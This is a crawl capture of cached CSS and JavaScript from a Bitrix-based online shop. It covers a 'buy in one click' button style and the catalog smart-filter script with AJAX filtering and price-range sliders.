request_url: https://bestshocker.ru/bitrix/cache/css/s1/aspro_mshop/default_3c4d5f59f905935625380b819a4ae60d/default_3c4d5f59f905935625380b819a4ae60d_v1.css?1666370545584
body_size: 200
content:


/* Start:/bitrix/templates/aspro_mshop/components/bitrix/catalog.section/catalog_block/style.css?1627376960350*/
.buy_one_click {
    width: 100%;
    margin-bottom: 5px;
}

.buy_one_click a {
    display: block;
    background: #0069c5;
    padding: 7px 13px 6px 13px;
    color: #ffffff;
    font-size: 10px;
    text-transform: uppercase;
    line-height: 16px;
    text-align: center;
}

.buy_one_click a:hover{
    color: #ffffff;
    background: #2975c0;
}

/* End */
/* /bitrix/templates/aspro_mshop/components/bitrix/catalog.section/catalog_block/style.css?1627376960350 */


--- FILE ---
content_type: application/javascript
request_url: https://bestshocker.ru/bitrix/cache/js/s1/aspro_mshop/page_6fe39fa31f36218e67b88918d25b5b16/page_6fe39fa31f36218e67b88918d25b5b16_v1.js?166637054527388
body_size: 6834
content:

; /* Start:"a:4:{s:4:"full";s:99:"/bitrix/templates/aspro_mshop/components/bitrix/catalog.smart.filter/main/script.js?153086220326272";s:6:"source";s:83:"/bitrix/templates/aspro_mshop/components/bitrix/catalog.smart.filter/main/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function JCSmartFilter(ajaxURL, viewMode, params)
{
	this.ajaxURL = ajaxURL;
	this.form = null;
	this.timer = null;
	this.cacheKey = '';
	this.cache = [];
	this.viewMode = viewMode;
	if (params && params.SEF_SET_FILTER_URL)
	{
		this.bindUrlToButton('set_filter', params.SEF_SET_FILTER_URL);
		this.sef = true;
	}
	if (params && params.SEF_DEL_FILTER_URL)
	{
		this.bindUrlToButton('del_filter', params.SEF_DEL_FILTER_URL);
	}
}

JCSmartFilter.prototype.keyup = function(input)
{
	if(!!this.timer)
	{
		clearTimeout(this.timer);
	}
	this.timer = setTimeout(BX.delegate(function(){
		this.reload(input);
	}, this), 500);
};

JCSmartFilter.prototype.click = function(checkbox)
{
	if(!!this.timer)
	{
		clearTimeout(this.timer);
	}

	this.timer = setTimeout(BX.delegate(function(){
		this.reload(checkbox);
	}, this), 500);
};

JCSmartFilter.prototype.reload = function(input)
{
	if (this.cacheKey !== '')
	{
		//Postprone backend query
		if(!!this.timer)
		{
			clearTimeout(this.timer);
		}
		this.timer = setTimeout(BX.delegate(function(){
			this.reload(input);
		}, this), 1000);
		return;
	}
	this.cacheKey = '|';

	var isSelecBox  = false;
	isSelecBox = $(input).closest('.bx_filter_select_container').length;

	this.position_input = 0;

	this.label_input = $('label[data-role=label_'+$(input).attr('id').replace("all_", "")+']');
	if(isSelecBox)
	{
		this.label_input = $(input).closest('.bx_filter_select_container');
	}
	if(this.label_input.length)
	{
		this.position_input = this.label_input.offset().top - this.label_input.height() / 2;
		if(this.label_input.hasClass('nab')){
			this.position_input += 7;
		}
		if(isSelecBox)
		{
			this.position_input += 10;
		}
	}

	this.position = BX.pos(input, true);

	this.form = BX.findParent(input, {'tag':'form'});
	if (this.form)
	{
		var values = [];
		values[0] = {name: 'ajax', value: 'y'};
		this.gatherInputsValues(values, BX.findChildren(this.form, {'tag': new RegExp('^(input|select)$', 'i')}, true));

		for (var i = 0; i < values.length; i++)
			this.cacheKey += values[i].name + ':' + values[i].value + '|';

		if (this.cache[this.cacheKey])
		{
			this.curFilterinput = input;
			this.postHandler(this.cache[this.cacheKey], true);
		}
		else
		{
			if (this.sef)
			{
				var set_filter = BX('set_filter');
				set_filter.disabled = true;
			}

			this.curFilterinput = input;
			BX.ajax.loadJSON(
				this.ajaxURL,
				this.values2post(values),
				BX.delegate(this.postHandler, this)
			);
		}
	}
};

JCSmartFilter.prototype.updateItem = function (PID, arItem)
{
	if (arItem.PROPERTY_TYPE === 'N' || arItem.PRICE)
	{
		var trackBar = window['trackBar' + PID];
		if (!trackBar && arItem.ENCODED_ID)
			trackBar = window['trackBar' + arItem.ENCODED_ID];

		if (trackBar && arItem.VALUES)
		{
			if (arItem.VALUES.MIN)
			{
				if (arItem.VALUES.MIN.FILTERED_VALUE)
					trackBar.setMinFilteredValue(arItem.VALUES.MIN.FILTERED_VALUE);
				else
					trackBar.setMinFilteredValue(arItem.VALUES.MIN.VALUE);
			}

			if (arItem.VALUES.MAX)
			{
				if (arItem.VALUES.MAX.FILTERED_VALUE)
					trackBar.setMaxFilteredValue(arItem.VALUES.MAX.FILTERED_VALUE);
				else
					trackBar.setMaxFilteredValue(arItem.VALUES.MAX.VALUE);
			}
		}
	}
	else if (arItem.VALUES)
	{
		for (var i in arItem.VALUES)
		{
			if (arItem.VALUES.hasOwnProperty(i))
			{
				var value = arItem.VALUES[i];
				var control = BX(value.CONTROL_ID);

				if (!!control)
				{
					var label = document.querySelector('[data-role="label_'+value.CONTROL_ID+'"]');
						input = document.querySelector('[name="'+value.CONTROL_ID+'"]');
					if (value.DISABLED)
					{
						if (label){
							BX.addClass(label, 'disabled');
							if(input){
								input.setAttribute('disabled','disabled');
								BX.addClass(input, 'disabled');
							}
						}else{
							BX.addClass(control.parentNode, 'disabled');
						}


					}
					else
					{
						if (label){
							BX.removeClass(label, 'disabled');
							if(input){
								input.removeAttribute('disabled');
								BX.removeClass(input, 'disabled');
							}
						}else
							BX.removeClass(control.parentNode, 'disabled');
					}

					if (value.hasOwnProperty('ELEMENT_COUNT'))
					{
						label = document.querySelector('[data-role="count_'+value.CONTROL_ID+'"]');
						if (label)
							label.innerHTML = value.ELEMENT_COUNT;
					}
				}
			}
		}
	}
};

JCSmartFilter.prototype.postHandler = function (result, fromCache)
{
	var hrefFILTER, url, curProp;
	var modef = BX('modef');
	var modef_mobile = BX('modef_mobile');
	var modef_num = BX('modef_num');
	var modef_num_mobile = BX('modef_num_mobile');

	if (!!result && !!result.ITEMS)
	{
		for(var PID in result.ITEMS)
		{
			if (result.ITEMS.hasOwnProperty(PID))
			{
				this.updateItem(PID, result.ITEMS[PID]);
			}
		}

		if (!!modef && !!modef_num)
		{
			if(this.position_input)
				$('#modef').css({'top':this.position_input - $(".smartfilter").offset().top})
			else
				$('#modef').css({'top':'auto'})

			modef_num.innerHTML = result.ELEMENT_COUNT;
			modef_num_mobile.innerHTML = result.ELEMENT_COUNT;
			hrefFILTER = BX.findChildren(modef, {tag: 'A'}, true);
			hrefFILTER_mobile = BX.findChildren(modef_mobile, {tag: 'A'}, true);

			if (result.FILTER_URL && hrefFILTER)
			{
				hrefFILTER[0].href = BX.util.htmlspecialcharsback(result.FILTER_URL);
				hrefFILTER_mobile[0].href = BX.util.htmlspecialcharsback(result.FILTER_URL);
			}

			if (result.FILTER_AJAX_URL && result.COMPONENT_CONTAINER_ID)
			{
				BX.unbindAll(hrefFILTER[0]);
				BX.unbindAll(hrefFILTER_mobile[0]);
				BX.bind(hrefFILTER[0], 'click', function(e)
				{
					url = BX.util.htmlspecialcharsback(result.FILTER_AJAX_URL);
					BX.ajax.insertToNode(url, result.COMPONENT_CONTAINER_ID);
					return BX.PreventDefault(e);
				});
			}

			if (result.INSTANT_RELOAD && result.COMPONENT_CONTAINER_ID)
			{
				url = BX.util.htmlspecialcharsback(result.FILTER_AJAX_URL);
				BX.ajax.insertToNode(url, result.COMPONENT_CONTAINER_ID);
			}
			else
			{
				if (modef.style.display === 'none')
				{
					modef.style.display = 'inline-block';
					modef_mobile.style.display = 'inline-block';
				}
				if (this.viewMode == "vertical")
			{
					curProp = BX.findChild(BX.findParent(this.curFilterinput, {'class':'bx_filter_parameters_box'}), {'class':'bx_filter_container_modef'}, true, false);
					curProp.appendChild(modef);
				}

				if (result.SEF_SET_FILTER_URL)
				{
					this.bindUrlToButton('set_filter', result.SEF_SET_FILTER_URL);
				}
			}
		}
	}

	if (this.sef)
	{
		var set_filter = BX('set_filter');
		set_filter.disabled = false;
	}

	if (!fromCache && this.cacheKey !== '')
	{
		this.cache[this.cacheKey] = result;
	}
	this.cacheKey = '';
};

JCSmartFilter.prototype.bindUrlToButton = function (buttonId, url)
{
	var button = BX(buttonId);
	if (button)
	{
		var proxy = function(j, func)
		{
			return function()
			{
				return func(j);
			}
		};

		if (button.type == 'submit')
			button.type = 'button';

		BX.bind(button, 'click', proxy(url, function(url)
		{
			window.location.href = url;
			return false;
		}));
	}
};

JCSmartFilter.prototype.gatherInputsValues = function (values, elements)
{
	if(elements)
	{
		for(var i = 0; i < elements.length; i++)
		{
			var el = elements[i];
			if (el.disabled || !el.type)
				continue;

			switch(el.type.toLowerCase())
			{
				case 'text':
				case 'textarea':
				case 'password':
				case 'hidden':
				case 'select-one':
					if(el.value.length)
						values[values.length] = {name : el.name, value : el.value};
					break;
				case 'radio':
				case 'checkbox':
					if(el.checked)
						values[values.length] = {name : el.name, value : el.value};
					break;
				case 'select-multiple':
					for (var j = 0; j < el.options.length; j++)
					{
						if (el.options[j].selected)
							values[values.length] = {name : el.name, value : el.options[j].value};
					}
					break;
				default:
					break;
			}
		}
	}
};

JCSmartFilter.prototype.values2post = function (values)
{
	var post = [];
	var current = post;
	var i = 0;

	while(i < values.length)
	{
		var p = values[i].name.indexOf('[');
		if(p == -1)
		{
			current[values[i].name] = values[i].value;
			current = post;
			i++;
		}
		else
		{
			var name = values[i].name.substring(0, p);
			var rest = values[i].name.substring(p+1);
			if(!current[name])
				current[name] = [];

			var pp = rest.indexOf(']');
			if(pp == -1)
			{
				//Error - not balanced brackets
				current = post;
				i++;
			}
			else if(pp == 0)
			{
				//No index specified - so take the next integer
				current = current[name];
				values[i].name = '' + current.length;
			}
			else
			{
				//Now index name becomes and name and we go deeper into the array
				current = current[name];
				values[i].name = rest.substring(0, pp) + rest.substring(pp+1);
			}
		}
	}
	return post;
};

JCSmartFilter.prototype.hideFilterProps = function(element)
{
	var obj = element.parentNode,
		filterBlock = obj.querySelector("[data-role='bx_filter_block']"),
		propAngle = obj.querySelector("[data-role='prop_angle']");

	if(BX.hasClass(obj, "bx-active"))
	{
		new BX.easing({
			duration : 300,
			start : { opacity: 1,  height: filterBlock.offsetHeight },
			finish : { opacity: 0, height:0 },
			transition : BX.easing.transitions.quart,
			step : function(state){
				filterBlock.style.opacity = state.opacity;
				filterBlock.style.height = state.height + "px";
			},
			complete : function() {
				filterBlock.setAttribute("style", "");
				BX.removeClass(obj, "bx-active");
			}
		}).animate();

		BX.addClass(propAngle, "fa-angle-down");
		BX.removeClass(propAngle, "fa-angle-up");
	}
	else
	{
		filterBlock.style.display = "block";
		filterBlock.style.opacity = 0;
		filterBlock.style.height = "auto";

		var obj_children_height = filterBlock.offsetHeight;
		filterBlock.style.height = 0;

		new BX.easing({
			duration : 300,
			start : { opacity: 0,  height: 0 },
			finish : { opacity: 1, height: obj_children_height },
			transition : BX.easing.transitions.quart,
			step : function(state){
				filterBlock.style.opacity = state.opacity;
				filterBlock.style.height = state.height + "px";
			},
			complete : function() {
			}
		}).animate();

		BX.addClass(obj, "bx-active");
		BX.removeClass(propAngle, "fa-angle-down");
		BX.addClass(propAngle, "fa-angle-up");
	}
};

JCSmartFilter.prototype.showDropDownPopup = function(element, popupId)
{
	var contentNode = element.querySelector('[data-role="dropdownContent"]'),
	offset=$(element).offset();

	BX.PopupWindowManager.create("smartFilterDropDown"+popupId, element, {
		autoHide: true,
		offsetLeft: 0,
		offsetTop: 0,
		overlay : false,
		draggable: {restrict:true},
		closeByEsc: true,
		content: contentNode
	}).show();
	$("#smartFilterDropDown"+popupId).css({'top':offset.top+30, 'left':offset.left});
};

JCSmartFilter.prototype.selectDropDownItem = function(element, controlId)
{
	if(!BX.hasClass(element,'disabled')){
		this.keyup(BX(controlId));

		var wrapContainer = BX.findParent(BX(controlId), {className:"bx_filter_select_container"}, false);

		var currentOption = wrapContainer.querySelector('[data-role="currentOption"]');

		currentOption.innerHTML = element.innerHTML;
		$(element).closest('.bx_filter_select_popup').find('label').removeClass('selected');
		BX.addClass(element, "selected");
		BX.PopupWindowManager.getCurrentPopup().close();
	}
};

BX.namespace("BX.Iblock.SmartFilter");
BX.Iblock.SmartFilter = (function()
{
	var SmartFilter = function(arParams)
	{
		if (typeof arParams === 'object')
		{
			this.leftSlider = BX(arParams.leftSlider);
			this.rightSlider = BX(arParams.rightSlider);
			this.tracker = BX(arParams.tracker);
			this.trackerWrap = BX(arParams.trackerWrap);

			this.minInput = BX(arParams.minInputId);
			this.maxInput = BX(arParams.maxInputId);

			this.minPrice = parseFloat(arParams.minPrice);
			this.maxPrice = parseFloat(arParams.maxPrice);

			this.curMinPrice = parseFloat(arParams.curMinPrice);
			this.curMaxPrice = parseFloat(arParams.curMaxPrice);

			this.fltMinPrice = arParams.fltMinPrice ? parseFloat(arParams.fltMinPrice) : parseFloat(arParams.curMinPrice);
			this.fltMaxPrice = arParams.fltMaxPrice ? parseFloat(arParams.fltMaxPrice) : parseFloat(arParams.curMaxPrice);

			this.precision = arParams.precision || 0;

			this.priceDiff = this.maxPrice - this.minPrice;

			this.leftPercent = 0;
			this.rightPercent = 0;

			this.fltMinPercent = 0;
			this.fltMaxPercent = 0;

			this.colorUnavailableActive = BX(arParams.colorUnavailableActive);//gray
			this.colorAvailableActive = BX(arParams.colorAvailableActive);//blue
			this.colorAvailableInactive = BX(arParams.colorAvailableInactive);//light blue

			this.isTouch = false;

			this.init();

			if ('ontouchstart' in document.documentElement || 'ontouchstart' in window)
			{
				this.isTouch = true;

				BX.bind(this.leftSlider, "touchstart", BX.proxy(function(event){
					this.onMoveLeftSlider(event)
				}, this));

				BX.bind(this.rightSlider, "touchstart", BX.proxy(function(event){
					this.onMoveRightSlider(event)
				}, this));

				BX.bind(this.colorAvailableActive, "touchstart", BX.proxy(function(event){
					this.onChangeLeftSlider(event);
				}, this));

				BX.bind(this.colorUnavailableActive, "touchstart", BX.proxy(function(event){
					this.onChangeLeftSlider(event);
				}, this));

				BX.bind(this.colorAvailableInactive, "touchstart", BX.proxy(function(event){
					this.onChangeLeftSlider(event);
				}, this));
			}
			else
			{
				BX.bind(this.leftSlider, "mousedown", BX.proxy(function(event){
					this.onMoveLeftSlider(event)
				}, this));

				BX.bind(this.rightSlider, "mousedown", BX.proxy(function(event){
					this.onMoveRightSlider(event)
				}, this));

				BX.bind(this.colorAvailableActive, "mousedown", BX.proxy(function(event){
					this.onChangeLeftSlider(event);
				}, this));

				BX.bind(this.colorUnavailableActive, "mousedown", BX.proxy(function(event){
					this.onChangeLeftSlider(event);
				}, this));

				BX.bind(this.colorAvailableInactive, "mousedown", BX.proxy(function(event){
					this.onChangeLeftSlider(event);
				}, this));
			}

			BX.bind(this.minInput, "keyup", BX.proxy(function(event){
				this.isTouch = false;
				this.onInputChange();
			}, this));

			BX.bind(this.maxInput, "keyup", BX.proxy(function(event){
				this.isTouch = false;
				this.onInputChange();
			}, this));
		}
	};

	SmartFilter.prototype.init = function()
	{
		var priceDiff;

		if (this.curMinPrice > this.minPrice)
		{
			priceDiff = this.curMinPrice - this.minPrice;
			this.leftPercent = (priceDiff*100)/this.priceDiff;

			this.leftSlider.style.left = this.leftPercent + "%";
			this.colorUnavailableActive.style.left = this.leftPercent + "%";
		}

		this.setMinFilteredValue(this.fltMinPrice);

		if (this.curMaxPrice < this.maxPrice)
		{
			priceDiff = this.maxPrice - this.curMaxPrice;
			this.rightPercent = (priceDiff*100)/this.priceDiff;

			this.rightSlider.style.right = this.rightPercent + "%";
			this.colorUnavailableActive.style.right = this.rightPercent + "%";
		}

		this.setMaxFilteredValue(this.fltMaxPrice);
	};

	SmartFilter.prototype.setMinFilteredValue = function (fltMinPrice)
	{
		this.fltMinPrice = parseFloat(fltMinPrice);
		if (this.fltMinPrice >= this.minPrice)
		{
			var priceDiff = this.fltMinPrice - this.minPrice;
			this.fltMinPercent = (priceDiff*100)/this.priceDiff;

			if (this.leftPercent > this.fltMinPercent)
				this.colorAvailableActive.style.left = this.leftPercent + "%";
			else
				this.colorAvailableActive.style.left = this.fltMinPercent + "%";

			this.colorAvailableInactive.style.left = this.fltMinPercent + "%";
		}
		else
		{
			this.colorAvailableActive.style.left = "0%";
			this.colorAvailableInactive.style.left = "0%";
		}
	};

	SmartFilter.prototype.setMaxFilteredValue = function (fltMaxPrice)
	{
		this.fltMaxPrice = parseFloat(fltMaxPrice);
		if (this.fltMaxPrice <= this.maxPrice)
		{
			var priceDiff = this.maxPrice - this.fltMaxPrice;
			this.fltMaxPercent = (priceDiff*100)/this.priceDiff;

			if (this.rightPercent > this.fltMaxPercent)
				this.colorAvailableActive.style.right = this.rightPercent + "%";
			else
				this.colorAvailableActive.style.right = this.fltMaxPercent + "%";

			this.colorAvailableInactive.style.right = this.fltMaxPercent + "%";
		}
		else
		{
			this.colorAvailableActive.style.right = "0%";
			this.colorAvailableInactive.style.right = "0%";
		}
	};

	SmartFilter.prototype.getXCoord = function(elem)
	{
		var box = elem.getBoundingClientRect();
		var body = document.body;
		var docElem = document.documentElement;

		var scrollLeft = window.pageXOffset || docElem.scrollLeft || body.scrollLeft;
		var clientLeft = docElem.clientLeft || body.clientLeft || 0;
		var left = box.left + scrollLeft - clientLeft;

		return Math.round(left);
	};

	SmartFilter.prototype.getPageX = function(e)
	{
		e = e || window.event;
		var pageX = null;

		if (this.isTouch && e.targetTouches[0] != null)
		{
			pageX = e.targetTouches[0].pageX;
		}
		else if (e.pageX != null)
		{
			pageX = e.pageX;
		}
		else if (e.clientX != null)
		{
			var html = document.documentElement;
			var body = document.body;

			pageX = e.clientX + (html.scrollLeft || body && body.scrollLeft || 0);
			pageX -= html.clientLeft || 0;
		}

		return pageX;
	};

	SmartFilter.prototype.recountMinPrice = function()
	{
		var newMinPrice = (this.priceDiff*this.leftPercent)/100;
		newMinPrice = (this.minPrice + newMinPrice).toFixed(this.precision);

		if (newMinPrice != this.minPrice)
			this.minInput.value = newMinPrice;
		else
			this.minInput.value = "";
		smartFilter.keyup(this.minInput);
	};

	SmartFilter.prototype.recountMaxPrice = function()
	{
		var newMaxPrice = (this.priceDiff*this.rightPercent)/100;
		newMaxPrice = (this.maxPrice - newMaxPrice).toFixed(this.precision);

		if (newMaxPrice != this.maxPrice)
			this.maxInput.value = newMaxPrice;
		else
			this.maxInput.value = "";
		smartFilter.keyup(this.maxInput);
	};

	SmartFilter.prototype.onInputChange = function ()
	{
		var priceDiff;
		if (this.minInput.value)
		{
			var leftInputValue = this.minInput.value;
			if (leftInputValue < this.minPrice)
				leftInputValue = this.minPrice;

			if (leftInputValue > this.maxPrice)
				leftInputValue = this.maxPrice;

			priceDiff = leftInputValue - this.minPrice;
			this.leftPercent = (priceDiff*100)/this.priceDiff;

			this.makeLeftSliderMove(false);
		}

		if (this.maxInput.value)
		{
			var rightInputValue = this.maxInput.value;
			if (rightInputValue < this.minPrice)
				rightInputValue = this.minPrice;

			if (rightInputValue > this.maxPrice)
				rightInputValue = this.maxPrice;

			priceDiff = this.maxPrice - rightInputValue;
			this.rightPercent = (priceDiff*100)/this.priceDiff;

			this.makeRightSliderMove(false);
		}
	};

	SmartFilter.prototype.makeLeftSliderMove = function(recountPrice)
	{
		recountPrice = (recountPrice !== false);

		this.leftSlider.style.left = this.leftPercent + "%";
		this.colorUnavailableActive.style.left = this.leftPercent + "%";

		var areBothSlidersMoving = false;
		if (this.leftPercent + this.rightPercent >= 100)
		{
			areBothSlidersMoving = true;
			this.rightPercent = 100 - this.leftPercent;
			this.rightSlider.style.right = this.rightPercent + "%";
			this.colorUnavailableActive.style.right = this.rightPercent + "%";
		}

		if (this.leftPercent >= this.fltMinPercent && this.leftPercent <= (100-this.fltMaxPercent))
		{
			this.colorAvailableActive.style.left = this.leftPercent + "%";
			if (areBothSlidersMoving)
			{
				this.colorAvailableActive.style.right = 100 - this.leftPercent + "%";
			}
		}
		else if(this.leftPercent <= this.fltMinPercent)
		{
			this.colorAvailableActive.style.left = this.fltMinPercent + "%";
			if (areBothSlidersMoving)
			{
				this.colorAvailableActive.style.right = 100 - this.fltMinPercent + "%";
			}
		}
		else if(this.leftPercent >= this.fltMaxPercent)
		{
			this.colorAvailableActive.style.left = 100-this.fltMaxPercent + "%";
			if (areBothSlidersMoving)
			{
				this.colorAvailableActive.style.right = this.fltMaxPercent + "%";
			}
		}

		if (recountPrice)
		{
			this.recountMinPrice();
			if (areBothSlidersMoving)
				this.recountMaxPrice();
		}
	};

	SmartFilter.prototype.countNewLeft = function(event)
	{
		var pageX = this.getPageX(event);

		var trackerXCoord = this.getXCoord(this.trackerWrap);
		var rightEdge = this.trackerWrap.offsetWidth;

		var newLeft = pageX - trackerXCoord;

		if (newLeft < 0)
			newLeft = 0;
		else if (newLeft > rightEdge)
			newLeft = rightEdge;

		return newLeft;
	};

	SmartFilter.prototype.onMoveLeftSlider = function(e)
	{
		if (!this.isTouch)
		{
			this.leftSlider.ondragstart = function() {
				return false;
			};
		}

		if (!this.isTouch)
		{
			document.onmousemove = BX.proxy(function(event) {
				this.leftPercent = ((this.countNewLeft(event)*100)/this.trackerWrap.offsetWidth);
				this.makeLeftSliderMove();
			}, this);

			document.onmouseup = function() {
				document.onmousemove = document.onmouseup = null;
			};
		}
		else
		{
			var onMoveFunction = BX.proxy(function(event) {
				this.leftPercent = ((this.countNewLeft(event)*100)/this.trackerWrap.offsetWidth);
				this.makeLeftSliderMove();
			}, this);

			var onEndFunction = BX.proxy(function(event) {
				window.removeEventListener('touchmove', onMoveFunction, false);
				window.removeEventListener('touchend', onEndFunction, false);
				onMoveFunction = onEndFunction = null;
			}, this);

			window.addEventListener('touchmove', onMoveFunction, false);
			window.addEventListener('touchend', onEndFunction, false);

			/*document.ontouchmove = BX.proxy(function(event) {
				this.leftPercent = ((this.countNewLeft(event)*100)/this.trackerWrap.offsetWidth);
				this.makeLeftSliderMove();
			}, this);

			document.ontouchend = function() {
				document.ontouchmove = document.touchend = null;
			};*/
		}

		return false;
	};

	SmartFilter.prototype.makeRightSliderMove = function(recountPrice)
	{
		recountPrice = (recountPrice !== false);

		this.rightSlider.style.right = this.rightPercent + "%";
		this.colorUnavailableActive.style.right = this.rightPercent + "%";

		var areBothSlidersMoving = false;
		if (this.leftPercent + this.rightPercent >= 100)
		{
			areBothSlidersMoving = true;
			this.leftPercent = 100 - this.rightPercent;
			this.leftSlider.style.left = this.leftPercent + "%";
			this.colorUnavailableActive.style.left = this.leftPercent + "%";
		}

		if ((100-this.rightPercent) >= this.fltMinPercent && this.rightPercent >= this.fltMaxPercent)
		{
			this.colorAvailableActive.style.right = this.rightPercent + "%";
			if (areBothSlidersMoving)
			{
				this.colorAvailableActive.style.left = 100 - this.rightPercent + "%";
			}
		}
		else if(this.rightPercent <= this.fltMaxPercent)
		{
			this.colorAvailableActive.style.right = this.fltMaxPercent + "%";
			if (areBothSlidersMoving)
			{
				this.colorAvailableActive.style.left = 100 - this.fltMaxPercent + "%";
			}
		}
		else if((100-this.rightPercent) <= this.fltMinPercent)
		{
			this.colorAvailableActive.style.right = 100-this.fltMinPercent + "%";
			if (areBothSlidersMoving)
			{
				this.colorAvailableActive.style.left = this.fltMinPercent + "%";
			}
		}

		if (recountPrice)
		{
			this.recountMaxPrice();
			if (areBothSlidersMoving)
				this.recountMinPrice();
		}
	};

	SmartFilter.prototype.onMoveRightSlider = function(e)
	{
		if (!this.isTouch)
		{
			this.rightSlider.ondragstart = function() {
				return false;
			};
		}

		if (!this.isTouch)
		{
			document.onmousemove = BX.proxy(function(event) {
				this.rightPercent = 100-(((this.countNewLeft(event))*100)/(this.trackerWrap.offsetWidth));
				this.makeRightSliderMove();
			}, this);

			document.onmouseup = function() {
				document.onmousemove = document.onmouseup = null;
			};
		}
		else
		{
			var onMoveFunction = BX.proxy(function(event) {
				this.rightPercent = 100-(((this.countNewLeft(event))*100)/(this.trackerWrap.offsetWidth));
				this.makeRightSliderMove();
			}, this);

			var onEndFunction = BX.proxy(function(event) {
				window.removeEventListener('touchmove', onMoveFunction, false);
				window.removeEventListener('touchend', onEndFunction, false);
				onMoveFunction = onEndFunction = null;
			}, this);

			window.addEventListener('touchmove', onMoveFunction, false);
			window.addEventListener('touchend', onEndFunction, false);

			/*document.ontouchmove = BX.proxy(function(event) {
				this.rightPercent = 100-(((this.countNewLeft(event))*100)/(this.trackerWrap.offsetWidth));
				this.makeRightSliderMove();
			}, this);

			document.ontouchend = function() {
				document.ontouchmove = document.ontouchend = null;
			};*/
		}

		return false;
	};

	SmartFilter.prototype.onChangeLeftSlider = function(e)
	{
		if (!this.isTouch)
		{
			this.leftSlider.ondragstart = function() {
				//return false;
			};
		}

		if (!this.isTouch)
		{
			document.onmousedown = BX.proxy(function(event) {
				var percent=((this.countNewLeft(event)*100)/this.trackerWrap.offsetWidth);
				if($(event.target).is(".bx_ui_slider_handle") || !$(event.target).is("[class^=bx_ui_slider]"))
					return;
				if(percent<50){
					this.leftPercent = percent+1;
					this.makeLeftSliderMove();
				}else{
					this.rightPercent = 100-percent;
					this.makeRightSliderMove();
				}
			}, this);

			document.onmouseup = function() {
				document.onmousemove = document.onmouseup = null;
			};
		}
		else
		{
			var percent=((this.countNewLeft(e)*100)/this.trackerWrap.offsetWidth);
			if($(e.target).is(".bx_ui_slider_handle"))
				return;
			if(percent<50){
				this.leftPercent = percent;
				this.makeLeftSliderMove();
			}else{
				this.rightPercent = 100-percent;
				this.makeRightSliderMove();
			}

			/*document.ontouchend = BX.proxy(function(event) {
				var percent=((this.countNewLeft(event)*100)/this.trackerWrap.offsetWidth);
				if($(event.target).is(".bx_ui_slider_handle"))
					return;
				if(percent<50){
					this.leftPercent = percent;
					this.makeLeftSliderMove();
				}else{
					this.rightPercent = 100-percent;
					this.makeRightSliderMove();
				}
			}, this);

			document.ontouchend = function() {
				document.ontouchmove = document.touchend = null;
			};*/
		}

		return false;
	};

	return SmartFilter;
})();
/* End */
;
; /* Start:"a:4:{s:4:"full";s:86:"/bitrix/templates/aspro_mshop/components/bitrix/news.list/tags/script.js?1630559093357";s:6:"source";s:72:"/bitrix/templates/aspro_mshop/components/bitrix/news.list/tags/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function(){
    // $('.tags-list').owlCarousel({
    //     items:5,
    //     loop:true,
    //     margin:10,
    //     merge:true,
    //     responsive:{
    //         678:{
    //             mergeFit:true
    //         },
    //         1000:{
    //             mergeFit:false
    //         }
    //     }
    //
    // });
});
/* End */
;; /* /bitrix/templates/aspro_mshop/components/bitrix/catalog.smart.filter/main/script.js?153086220326272*/
; /* /bitrix/templates/aspro_mshop/components/bitrix/news.list/tags/script.js?1630559093357*/
